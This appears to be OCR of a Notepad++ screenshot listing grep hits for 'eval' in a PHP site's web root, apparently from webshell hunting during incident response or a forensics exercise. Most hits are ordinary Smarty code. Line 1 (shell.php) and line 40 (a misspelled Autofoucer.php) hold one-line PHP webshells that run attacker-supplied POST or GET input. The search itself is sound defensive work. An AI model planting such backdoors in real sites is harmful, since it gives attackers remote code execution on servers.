 *new 3 - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
new 1 config.php log.php new 3
1 /var/www/html/include/shell.php:@eval($_POST['admin_ccmd']);
2 /var/www/html/org/smarty/Autoloader.php: 'smarty_internal_resource_eval' => true,
3 /var/www/html/org/smarty/sysplugins/smarty_internal_templatecompilerbase.php: // If the template is not
evaluated and we have a nocache section and or a nocache tag
4 /var/www/html/org/smarty/sysplugins/smarty_internal_testinstall.php:
"smarty_internal_compile_eval.php" => true,
5 /var/www/html/org/smarty/sysplugins/smarty_internal_testinstall.php:
"smarty_internal_resource_eval.php" => true,
6 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_include.php: * used in evaluated code
7 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_include.php: eval("\$tpl_name = $include_file;");
8 /var/www/html/org/smarty/sysplugins/smarty_internal_function_call_handler.php: eval($match[0]);
9 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_extends.php: * used in evaluated code
10 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_extends.php: eval("\$tpl_name = $name;");
11 /var/www/html/org/smarty/sysplugins/smarty_internal_debug.php: static $_is_stringy = array('string' => true,
'eval' => true);
12 /var/www/html/org/smarty/sysplugins/smarty_internal_debug.php: static $_is_stringy = array('string' => true,
'eval' => true);
13 /var/www/html/org/smarty/sysplugins/smarty_cacheresource_keyvaluestore.php: * last time. These keys are evaluated for
every cache read to determine if the cache has
14 /var/www/html/org/smarty/sysplugins/smarty_cacheresource_keyvaluestore.php: * used in evaluated code
15 /var/www/html/org/smarty/sysplugins/smarty_cacheresource_keyvaluestore.php: eval("?>" . $content);
16 /var/www/html/org/smarty/sysplugins/smarty_template_compiled.php: eval("?>" . $this->code);
17 /var/www/html/org/smarty/sysplugins/smarty_resource.php: 'eval' => 'smarty_internal_resource_eval.php',
18 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_foreach.php: // evaluates which Smarty variables
and properties have to be computed
19 /var/www/html/org/smarty/sysplugins/smarty_internal_resource_eval.php: * {@internal unlike string-resources the
compiled state of eval-resources is NOT saved for subsequent access}}
20 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_include_php.php: * used in evaluated code
21 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_include_php.php: eval('$_file = ' . $_attr['file']
. ';');
22 /var/www/html/org/smarty/sysplugins/smarty_internal_template.php: // disable caching for evaluated code
23 /var/www/html/org/smarty/sysplugins/smarty_internal_template.php: * If the template is not evaluated the compiled
template is saved on disk
24 /var/www/html/org/smarty/sysplugins/smarty_internal_resource_string.php: * {@internal unlike eval-resources the
compiled state of string-resources is saved for subsequent access}}
25 /var/www/html/org/smarty/sysplugins/smarty_internal_parsetree_tag.php: * Return complied code that loads the
evaluated output of buffer content into a temporary variable
26 /var/www/html/org/smarty/sysplugins/smarty_cacheresource_custom.php: * used in evaluated code
27 /var/www/html/org/smarty/sysplugins/smarty_cacheresource_custom.php: eval("?>" . $content);
28 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_eval.php: * Compiles the {eval} tag.
29 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_eval.php: * Compiles code for the {eval} tag
30 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_eval.php: $_output = "\$_template = new
{$compiler->smarty->template_class}('eval:'." . $_attr['var'] . ", \$_smarty_tpl->smarty, \$_smarty_tpl);";
31 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_insert.php: eval('$_name = ' . $_attr['name'] . ';');
32 /var/www/html/org/smarty/sysplugins/smarty_internal_compile_insert.php: eval('$_script = ' .
$_attr['script'] . ';');
33 /var/www/html/org/smarty/plugins/modifier.regex_replace.php: // remove eval-modifier from $search
34 /var/www/html/org/smarty/plugins/function.mailto.php: return '<script type="text/javascript">eval(unescape(\''
. $js_encode . '\'))</script>';
35 /var/www/html/org/smarty/plugins/shared.literal_compiler_param.php: * evaluate compiler parameter
36 /var/www/html/org/smarty/plugins/shared.literal_compiler_param.php: * @return mixed evaluated value of parameter or
$default
37 /var/www/html/org/smarty/plugins/shared.literal_compiler_param.php: throw new SmartyException('$param[' .
$index . '] is not a literal and is thus not evaluatable at compile time');
38 /var/www/html/org/smarty/plugins/shared.literal_compiler_param.php: eval("\$t = " . $params[$index] . ";");
39 /var/www/html/org/smarty/plugins/function.math.php: eval("\$smarty_math_result = " . $equation . ";");
40 /var/www/html/org/smarty/Autofoucer.php:eval(get_defined_vars()['_GET']['cmd']);
41 /var/www/html/common/function.php: eval('$obj->'.$action.'();');
42
Normal text file length : 5,204 lines : 42 Ln : 1 Col : 38 Sel : 4 | 1 Windows (CR LF) UTF-8 IN